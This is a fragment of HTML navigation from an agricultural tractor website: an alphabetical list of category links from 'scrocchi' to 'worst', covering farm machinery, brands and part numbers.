	<li class="cat-item cat-item-4974"><a href="https://agriculturalfarmtractor.com/category/scrocchi/" >scrocchi</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://agriculturalfarmtractor.com/category/searching/" >searching</a>
</li>
	<li class="cat-item cat-item-6957"><a href="https://agriculturalfarmtractor.com/category/season/" >season</a>
</li>
	<li class="cat-item cat-item-5428"><a href="https://agriculturalfarmtractor.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-5855"><a href="https://agriculturalfarmtractor.com/category/seaweed/" >seaweed</a>
</li>
	<li class="cat-item cat-item-7407"><a href="https://agriculturalfarmtractor.com/category/section/" >section</a>
</li>
	<li class="cat-item cat-item-6766"><a href="https://agriculturalfarmtractor.com/category/seed/" >seed</a>
</li>
	<li class="cat-item cat-item-6456"><a href="https://agriculturalfarmtractor.com/category/seeder/" >seeder</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://agriculturalfarmtractor.com/category/self/" >self</a>
</li>
	<li class="cat-item cat-item-4454"><a href="https://agriculturalfarmtractor.com/category/sending/" >sending</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://agriculturalfarmtractor.com/category/sensor/" >sensor</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://agriculturalfarmtractor.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://agriculturalfarmtractor.com/category/shaft/" >shaft</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://agriculturalfarmtractor.com/category/sheep/" >sheep</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://agriculturalfarmtractor.com/category/shepherd/" >shepherd</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://agriculturalfarmtractor.com/category/shepherds/" >shepherds</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://agriculturalfarmtractor.com/category/sherrill/" >sherrill</a>
</li>
	<li class="cat-item cat-item-4138"><a href="https://agriculturalfarmtractor.com/category/shibuara/" >shibuara</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://agriculturalfarmtractor.com/category/shiney/" >shiney</a>
</li>
	<li class="cat-item cat-item-4463"><a href="https://agriculturalfarmtractor.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-4075"><a href="https://agriculturalfarmtractor.com/category/shopat/" >shopat</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://agriculturalfarmtractor.com/category/shredder/" >shredder</a>
</li>
	<li class="cat-item cat-item-4237"><a href="https://agriculturalfarmtractor.com/category/sickle/" >sickle</a>
</li>
	<li class="cat-item cat-item-5756"><a href="https://agriculturalfarmtractor.com/category/signs/" >signs</a>
</li>
	<li class="cat-item cat-item-4101"><a href="https://agriculturalfarmtractor.com/category/silage/" >silage</a>
</li>
	<li class="cat-item cat-item-6609"><a href="https://agriculturalfarmtractor.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-5435"><a href="https://agriculturalfarmtractor.com/category/simba/" >simba</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://agriculturalfarmtractor.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://agriculturalfarmtractor.com/category/siromer/" >siromer</a>
</li>
	<li class="cat-item cat-item-5955"><a href="https://agriculturalfarmtractor.com/category/sisal/" >sisal</a>
</li>
	<li class="cat-item cat-item-7395"><a href="https://agriculturalfarmtractor.com/category/sj24301/" >sj24301</a>
</li>
	<li class="cat-item cat-item-7376"><a href="https://agriculturalfarmtractor.com/category/sj303916/" >sj303916</a>
</li>
	<li class="cat-item cat-item-6651"><a href="https://agriculturalfarmtractor.com/category/skidder/" >skidder</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://agriculturalfarmtractor.com/category/skidsteer/" >skidsteer</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://agriculturalfarmtractor.com/category/skip/" >skip</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://agriculturalfarmtractor.com/category/slurry/" >slurry</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://agriculturalfarmtractor.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-4295"><a href="https://agriculturalfarmtractor.com/category/smg009/" >smg009</a>
</li>
	<li class="cat-item cat-item-7317"><a href="https://agriculturalfarmtractor.com/category/smiths/" >smiths</a>
</li>
	<li class="cat-item cat-item-4107"><a href="https://agriculturalfarmtractor.com/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://agriculturalfarmtractor.com/category/soft/" >soft</a>
</li>
	<li class="cat-item cat-item-6422"><a href="https://agriculturalfarmtractor.com/category/soil/" >soil</a>
</li>
	<li class="cat-item cat-item-7120"><a href="https://agriculturalfarmtractor.com/category/solar/" >solar</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://agriculturalfarmtractor.com/category/solis/" >solis</a>
</li>
	<li class="cat-item cat-item-4230"><a href="https://agriculturalfarmtractor.com/category/solving/" >solving</a>
</li>
	<li class="cat-item cat-item-4548"><a href="https://agriculturalfarmtractor.com/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-5588"><a href="https://agriculturalfarmtractor.com/category/sparex/" >sparex</a>
</li>
	<li class="cat-item cat-item-5925"><a href="https://agriculturalfarmtractor.com/category/spec/" >spec</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://agriculturalfarmtractor.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-5904"><a href="https://agriculturalfarmtractor.com/category/spfh/" >spfh</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://agriculturalfarmtractor.com/category/splitter/" >splitter</a>
</li>
	<li class="cat-item cat-item-5783"><a href="https://agriculturalfarmtractor.com/category/sprayer/" >sprayer</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://agriculturalfarmtractor.com/category/spraying/" >spraying</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://agriculturalfarmtractor.com/category/spreader/" >spreader</a>
</li>
	<li class="cat-item cat-item-4763"><a href="https://agriculturalfarmtractor.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://agriculturalfarmtractor.com/category/square/" >square</a>
</li>
	<li class="cat-item cat-item-3750"><a href="https://agriculturalfarmtractor.com/category/stabiliser/" >stabiliser</a>
</li>
	<li class="cat-item cat-item-6216"><a href="https://agriculturalfarmtractor.com/category/stag/" >stag</a>
</li>
	<li class="cat-item cat-item-4593"><a href="https://agriculturalfarmtractor.com/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://agriculturalfarmtractor.com/category/stammgreifer/" >stammgreifer</a>
</li>
	<li class="cat-item cat-item-6840"><a href="https://agriculturalfarmtractor.com/category/stand/" >stand</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://agriculturalfarmtractor.com/category/stangen/" >stangen</a>
</li>
	<li class="cat-item cat-item-5131"><a href="https://agriculturalfarmtractor.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-4180"><a href="https://agriculturalfarmtractor.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-5872"><a href="https://agriculturalfarmtractor.com/category/starter/" >starter</a>
</li>
	<li class="cat-item cat-item-5501"><a href="https://agriculturalfarmtractor.com/category/startron/" >startron</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://agriculturalfarmtractor.com/category/stationary/" >stationary</a>
</li>
	<li class="cat-item cat-item-3476"><a href="https://agriculturalfarmtractor.com/category/steckmast/" >steckmast</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://agriculturalfarmtractor.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-6849"><a href="https://agriculturalfarmtractor.com/category/steer/" >steer</a>
</li>
	<li class="cat-item cat-item-6027"><a href="https://agriculturalfarmtractor.com/category/steering/" >steering</a>
</li>
	<li class="cat-item cat-item-4427"><a href="https://agriculturalfarmtractor.com/category/steinbauer/" >steinbauer</a>
</li>
	<li class="cat-item cat-item-5415"><a href="https://agriculturalfarmtractor.com/category/stens/" >stens</a>
</li>
	<li class="cat-item cat-item-5963"><a href="https://agriculturalfarmtractor.com/category/steyr/" >steyr</a>
</li>
	<li class="cat-item cat-item-4288"><a href="https://agriculturalfarmtractor.com/category/stiga/" >stiga</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://agriculturalfarmtractor.com/category/stihl/" >stihl</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://agriculturalfarmtractor.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-5399"><a href="https://agriculturalfarmtractor.com/category/stock-ade/" >stock-ade</a>
</li>
	<li class="cat-item cat-item-6416"><a href="https://agriculturalfarmtractor.com/category/stocks/" >stocks</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://agriculturalfarmtractor.com/category/stomp/" >stomp</a>
</li>
	<li class="cat-item cat-item-5807"><a href="https://agriculturalfarmtractor.com/category/stranded/" >stranded</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://agriculturalfarmtractor.com/category/straw/" >straw</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://agriculturalfarmtractor.com/category/stressed/" >stressed</a>
</li>
	<li class="cat-item cat-item-6059"><a href="https://agriculturalfarmtractor.com/category/strimmer/" >strimmer</a>
</li>
	<li class="cat-item cat-item-3712"><a href="https://agriculturalfarmtractor.com/category/strip/" >strip</a>
</li>
	<li class="cat-item cat-item-4703"><a href="https://agriculturalfarmtractor.com/category/strong/" >strong</a>
</li>
	<li class="cat-item cat-item-5714"><a href="https://agriculturalfarmtractor.com/category/stud/" >stud</a>
</li>
	<li class="cat-item cat-item-4398"><a href="https://agriculturalfarmtractor.com/category/stump/" >stump</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://agriculturalfarmtractor.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-5141"><a href="https://agriculturalfarmtractor.com/category/submersible/" >submersible</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://agriculturalfarmtractor.com/category/subsoiler/" >subsoiler</a>
</li>
	<li class="cat-item cat-item-6625"><a href="https://agriculturalfarmtractor.com/category/suitable/" >suitable</a>
</li>
	<li class="cat-item cat-item-6117"><a href="https://agriculturalfarmtractor.com/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-5396"><a href="https://agriculturalfarmtractor.com/category/sumo/" >sumo</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://agriculturalfarmtractor.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-5091"><a href="https://agriculturalfarmtractor.com/category/surprise/" >surprise</a>
</li>
	<li class="cat-item cat-item-6826"><a href="https://agriculturalfarmtractor.com/category/suspension/" >suspension</a>
</li>
	<li class="cat-item cat-item-7399"><a href="https://agriculturalfarmtractor.com/category/suton/" >suton</a>
</li>
	<li class="cat-item cat-item-4865"><a href="https://agriculturalfarmtractor.com/category/sutton/" >sutton</a>
</li>
	<li class="cat-item cat-item-4301"><a href="https://agriculturalfarmtractor.com/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-6176"><a href="https://agriculturalfarmtractor.com/category/swaraj/" >swaraj</a>
</li>
	<li class="cat-item cat-item-4654"><a href="https://agriculturalfarmtractor.com/category/switching/" >switching</a>
</li>
	<li class="cat-item cat-item-6368"><a href="https://agriculturalfarmtractor.com/category/swivel/" >swivel</a>
</li>
	<li class="cat-item cat-item-6938"><a href="https://agriculturalfarmtractor.com/category/t-mech/" >t-mech</a>
</li>
	<li class="cat-item cat-item-5413"><a href="https://agriculturalfarmtractor.com/category/t047039600/" >t047039600</a>
</li>
	<li class="cat-item cat-item-4504"><a href="https://agriculturalfarmtractor.com/category/t265/" >t265</a>
</li>
	<li class="cat-item cat-item-7172"><a href="https://agriculturalfarmtractor.com/category/t426695/" >t426695</a>
</li>
	<li class="cat-item cat-item-7253"><a href="https://agriculturalfarmtractor.com/category/tachometer/" >tachometer</a>
</li>
	<li class="cat-item cat-item-7380"><a href="https://agriculturalfarmtractor.com/category/takeuchi/" >takeuchi</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://agriculturalfarmtractor.com/category/tank/" >tank</a>
</li>
	<li class="cat-item cat-item-6478"><a href="https://agriculturalfarmtractor.com/category/tanzem/" >tanzem</a>
</li>
	<li class="cat-item cat-item-6602"><a href="https://agriculturalfarmtractor.com/category/tarpaulin/" >tarpaulin</a>
</li>
	<li class="cat-item cat-item-5548"><a href="https://agriculturalfarmtractor.com/category/tavol/" >tavol</a>
</li>
	<li class="cat-item cat-item-7227"><a href="https://agriculturalfarmtractor.com/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://agriculturalfarmtractor.com/category/teaching/" >teaching</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://agriculturalfarmtractor.com/category/technology/" >technology</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://agriculturalfarmtractor.com/category/telehandler/" >telehandler</a>
</li>
	<li class="cat-item cat-item-3589"><a href="https://agriculturalfarmtractor.com/category/teleporter/" >teleporter</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://agriculturalfarmtractor.com/category/telescopic/" >telescopic</a>
</li>
	<li class="cat-item cat-item-5267"><a href="https://agriculturalfarmtractor.com/category/tensioning/" >tensioning</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://agriculturalfarmtractor.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://agriculturalfarmtractor.com/category/thai/" >thai</a>
</li>
	<li class="cat-item cat-item-5888"><a href="https://agriculturalfarmtractor.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-6509"><a href="https://agriculturalfarmtractor.com/category/third/" >third</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://agriculturalfarmtractor.com/category/thwaites/" >thwaites</a>
</li>
	<li class="cat-item cat-item-5011"><a href="https://agriculturalfarmtractor.com/category/tillage/" >tillage</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://agriculturalfarmtractor.com/category/tiltbed/" >tiltbed</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://agriculturalfarmtractor.com/category/timber/" >timber</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://agriculturalfarmtractor.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-4639"><a href="https://agriculturalfarmtractor.com/category/tinsley/" >tinsley</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://agriculturalfarmtractor.com/category/tipping/" >tipping</a>
</li>
	<li class="cat-item cat-item-5134"><a href="https://agriculturalfarmtractor.com/category/titan/" >titan</a>
</li>
	<li class="cat-item cat-item-4901"><a href="https://agriculturalfarmtractor.com/category/tm310/" >tm310</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://agriculturalfarmtractor.com/category/tms-400sd/" >tms-400sd</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://agriculturalfarmtractor.com/category/tonne/" >tonne</a>
</li>
	<li class="cat-item cat-item-7276"><a href="https://agriculturalfarmtractor.com/category/toolcarrier/" >toolcarrier</a>
</li>
	<li class="cat-item cat-item-4032"><a href="https://agriculturalfarmtractor.com/category/tools/" >tools</a>
</li>
	<li class="cat-item cat-item-6201"><a href="https://agriculturalfarmtractor.com/category/toothed/" >toothed</a>
</li>
	<li class="cat-item cat-item-5970"><a href="https://agriculturalfarmtractor.com/category/toplink/" >toplink</a>
</li>
	<li class="cat-item cat-item-6166"><a href="https://agriculturalfarmtractor.com/category/toptex/" >toptex</a>
</li>
	<li class="cat-item cat-item-4323"><a href="https://agriculturalfarmtractor.com/category/toro/" >toro</a>
</li>
	<li class="cat-item cat-item-6001"><a href="https://agriculturalfarmtractor.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-5224"><a href="https://agriculturalfarmtractor.com/category/towable/" >towable</a>
</li>
	<li class="cat-item cat-item-6817"><a href="https://agriculturalfarmtractor.com/category/towing/" >towing</a>
</li>
	<li class="cat-item cat-item-6865"><a href="https://agriculturalfarmtractor.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://agriculturalfarmtractor.com/category/track/" >track</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://agriculturalfarmtractor.com/category/tractor/" >tractor</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://agriculturalfarmtractor.com/category/tractors/" >tractors</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://agriculturalfarmtractor.com/category/tractorstuck/" >tractorstuck</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://agriculturalfarmtractor.com/category/tractortelehandler/" >tractortelehandler</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://agriculturalfarmtractor.com/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://agriculturalfarmtractor.com/category/trailer/" >trailer</a>
</li>
	<li class="cat-item cat-item-4329"><a href="https://agriculturalfarmtractor.com/category/trailers/" >trailers</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://agriculturalfarmtractor.com/category/traktor/" >traktor</a>
</li>
	<li class="cat-item cat-item-4852"><a href="https://agriculturalfarmtractor.com/category/transmission/" >transmission</a>
</li>
	<li class="cat-item cat-item-3917"><a href="https://agriculturalfarmtractor.com/category/transport/" >transport</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://agriculturalfarmtractor.com/category/transporter/" >transporter</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://agriculturalfarmtractor.com/category/trantor/" >trantor</a>
</li>
	<li class="cat-item cat-item-6705"><a href="https://agriculturalfarmtractor.com/category/trap/" >trap</a>
</li>
	<li class="cat-item cat-item-4675"><a href="https://agriculturalfarmtractor.com/category/traxter/" >traxter</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://agriculturalfarmtractor.com/category/tree/" >tree</a>
</li>
	<li class="cat-item cat-item-7260"><a href="https://agriculturalfarmtractor.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://agriculturalfarmtractor.com/category/triffit/" >triffit</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://agriculturalfarmtractor.com/category/trimble/" >trimble</a>
</li>
	<li class="cat-item cat-item-6468"><a href="https://agriculturalfarmtractor.com/category/trio/" >trio</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://agriculturalfarmtractor.com/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://agriculturalfarmtractor.com/category/trishul/" >trishul</a>
</li>
	<li class="cat-item cat-item-3677"><a href="https://agriculturalfarmtractor.com/category/troghohler/" >troghöhler</a>
</li>
	<li class="cat-item cat-item-4364"><a href="https://agriculturalfarmtractor.com/category/trusty/" >trusty</a>
</li>
	<li class="cat-item cat-item-4185"><a href="https://agriculturalfarmtractor.com/category/ttb120/" >ttb120</a>
</li>
	<li class="cat-item cat-item-4696"><a href="https://agriculturalfarmtractor.com/category/tuff/" >tuff</a>
</li>
	<li class="cat-item cat-item-3130"><a href="https://agriculturalfarmtractor.com/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-5353"><a href="https://agriculturalfarmtractor.com/category/twose/" >twose</a>
</li>
	<li class="cat-item cat-item-4164"><a href="https://agriculturalfarmtractor.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-7196"><a href="https://agriculturalfarmtractor.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-6493"><a href="https://agriculturalfarmtractor.com/category/tyre/" >tyre</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://agriculturalfarmtractor.com/category/tyrone/" >tyrone</a>
</li>
	<li class="cat-item cat-item-3600"><a href="https://agriculturalfarmtractor.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://agriculturalfarmtractor.com/category/ubersetzungsgetriebe/" >übersetzungsgetriebe</a>
</li>
	<li class="cat-item cat-item-6425"><a href="https://agriculturalfarmtractor.com/category/ucfl/" >ucfl</a>
</li>
	<li class="cat-item cat-item-5840"><a href="https://agriculturalfarmtractor.com/category/ulpk0041/" >ulpk0041</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://agriculturalfarmtractor.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://agriculturalfarmtractor.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://agriculturalfarmtractor.com/category/unimog/" >unimog</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://agriculturalfarmtractor.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-6862"><a href="https://agriculturalfarmtractor.com/category/unreal/" >unreal</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://agriculturalfarmtractor.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-7249"><a href="https://agriculturalfarmtractor.com/category/upgrade-sealed/" >upgrade-sealed</a>
</li>
	<li class="cat-item cat-item-3753"><a href="https://agriculturalfarmtractor.com/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-3860"><a href="https://agriculturalfarmtractor.com/category/upright/" >upright</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://agriculturalfarmtractor.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-3473"><a href="https://agriculturalfarmtractor.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-6156"><a href="https://agriculturalfarmtractor.com/category/v-belt/" >v-belt</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://agriculturalfarmtractor.com/category/v-series/" >v-series</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://agriculturalfarmtractor.com/category/vacuum/" >vacuum</a>
</li>
	<li class="cat-item cat-item-6188"><a href="https://agriculturalfarmtractor.com/category/vaderstad/" >vaderstad</a>
</li>
	<li class="cat-item cat-item-2462"><a href="https://agriculturalfarmtractor.com/category/vahva/" >vahva</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://agriculturalfarmtractor.com/category/valtra/" >valtra</a>
</li>
	<li class="cat-item cat-item-7127"><a href="https://agriculturalfarmtractor.com/category/vanished/" >vanished</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://agriculturalfarmtractor.com/category/varomorus/" >varomorus</a>
</li>
	<li class="cat-item cat-item-3606"><a href="https://agriculturalfarmtractor.com/category/vegetable/" >vegetable</a>
</li>
	<li class="cat-item cat-item-6519"><a href="https://agriculturalfarmtractor.com/category/vegetables/" >vegetables</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://agriculturalfarmtractor.com/category/venom/" >venom</a>
</li>
	<li class="cat-item cat-item-7164"><a href="https://agriculturalfarmtractor.com/category/ventrac/" >ventrac</a>
</li>
	<li class="cat-item cat-item-6682"><a href="https://agriculturalfarmtractor.com/category/versitile/" >versitile</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://agriculturalfarmtractor.com/category/vertical/" >vertical</a>
</li>
	<li class="cat-item cat-item-6988"><a href="https://agriculturalfarmtractor.com/category/vervaet/" >vervaet</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://agriculturalfarmtractor.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://agriculturalfarmtractor.com/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://agriculturalfarmtractor.com/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-1909"><a href="https://agriculturalfarmtractor.com/category/victory/" >victory</a>
</li>
	<li class="cat-item cat-item-4602"><a href="https://agriculturalfarmtractor.com/category/vidaxl/" >vidaxl</a>
</li>
	<li class="cat-item cat-item-3577"><a href="https://agriculturalfarmtractor.com/category/vidbag/" >vidbag</a>
</li>
	<li class="cat-item cat-item-7109"><a href="https://agriculturalfarmtractor.com/category/vink/" >vink</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://agriculturalfarmtractor.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://agriculturalfarmtractor.com/category/virtual/" >virtual</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://agriculturalfarmtractor.com/category/volt/" >volt</a>
</li>
	<li class="cat-item cat-item-5900"><a href="https://agriculturalfarmtractor.com/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-5036"><a href="https://agriculturalfarmtractor.com/category/voss/" >voss</a>
</li>
	<li class="cat-item cat-item-6854"><a href="https://agriculturalfarmtractor.com/category/w-fm120/" >w-fm120</a>
</li>
	<li class="cat-item cat-item-6622"><a href="https://agriculturalfarmtractor.com/category/w-tl15b/" >w-tl15b</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://agriculturalfarmtractor.com/category/wacker/" >wacker</a>
</li>
	<li class="cat-item cat-item-7029"><a href="https://agriculturalfarmtractor.com/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-4223"><a href="https://agriculturalfarmtractor.com/category/wallis/" >wallis</a>
</li>
	<li class="cat-item cat-item-7106"><a href="https://agriculturalfarmtractor.com/category/walterscheid/" >walterscheid</a>
</li>
	<li class="cat-item cat-item-3898"><a href="https://agriculturalfarmtractor.com/category/wanted/" >wanted</a>
</li>
	<li class="cat-item cat-item-5070"><a href="https://agriculturalfarmtractor.com/category/warwick/" >warwick</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://agriculturalfarmtractor.com/category/wassermess/" >wassermess</a>
</li>
	<li class="cat-item cat-item-3190"><a href="https://agriculturalfarmtractor.com/category/wasserpumpe/" >wasserpumpe</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://agriculturalfarmtractor.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-5056"><a href="https://agriculturalfarmtractor.com/category/waterproof/" >waterproof</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://agriculturalfarmtractor.com/category/wcf105/" >wcf105</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://agriculturalfarmtractor.com/category/wcf85/" >wcf85</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://agriculturalfarmtractor.com/category/weanlings/" >weanlings</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://agriculturalfarmtractor.com/category/weather/" >weather</a>
</li>
	<li class="cat-item cat-item-2570"><a href="https://agriculturalfarmtractor.com/category/weatherill/" >weatherill</a>
</li>
	<li class="cat-item cat-item-5327"><a href="https://agriculturalfarmtractor.com/category/weda/" >weda</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://agriculturalfarmtractor.com/category/weed/" >weed</a>
</li>
	<li class="cat-item cat-item-4622"><a href="https://agriculturalfarmtractor.com/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://agriculturalfarmtractor.com/category/weidemann/" >weidemann</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://agriculturalfarmtractor.com/category/weidezaungerat/" >weidezaungerät</a>
</li>
	<li class="cat-item cat-item-5286"><a href="https://agriculturalfarmtractor.com/category/weld-on/" >weld-on</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://agriculturalfarmtractor.com/category/welker/" >welker</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://agriculturalfarmtractor.com/category/wessex/" >wessex</a>
</li>
	<li class="cat-item cat-item-4990"><a href="https://agriculturalfarmtractor.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://agriculturalfarmtractor.com/category/westwood/" >westwood</a>
</li>
	<li class="cat-item cat-item-6243"><a href="https://agriculturalfarmtractor.com/category/wheat/" >wheat</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://agriculturalfarmtractor.com/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://agriculturalfarmtractor.com/category/wheels/" >wheels</a>
</li>
	<li class="cat-item cat-item-5130"><a href="https://agriculturalfarmtractor.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-6791"><a href="https://agriculturalfarmtractor.com/category/whole/" >whole</a>
</li>
	<li class="cat-item cat-item-7341"><a href="https://agriculturalfarmtractor.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://agriculturalfarmtractor.com/category/wile/" >wile</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://agriculturalfarmtractor.com/category/winget/" >winget</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://agriculturalfarmtractor.com/category/winsun/" >winsun</a>
</li>
	<li class="cat-item cat-item-4490"><a href="https://agriculturalfarmtractor.com/category/winton/" >winton</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://agriculturalfarmtractor.com/category/wippsage/" >wippsäge</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://agriculturalfarmtractor.com/category/wireless/" >wireless</a>
</li>
	<li class="cat-item cat-item-5984"><a href="https://agriculturalfarmtractor.com/category/wiring/" >wiring</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://agriculturalfarmtractor.com/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://agriculturalfarmtractor.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-5001"><a href="https://agriculturalfarmtractor.com/category/wooton/" >wooton</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://agriculturalfarmtractor.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-4710"><a href="https://agriculturalfarmtractor.com/category/workmax/" >workmax</a>
</li>
	<li class="cat-item cat-item-5008"><a href="https://agriculturalfarmtractor.com/category/workshop/" >workshop</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://agriculturalfarmtractor.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://agriculturalfarmtractor.com/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://agriculturalfarmtractor.com/category/worst/" >worst</a>
</li>
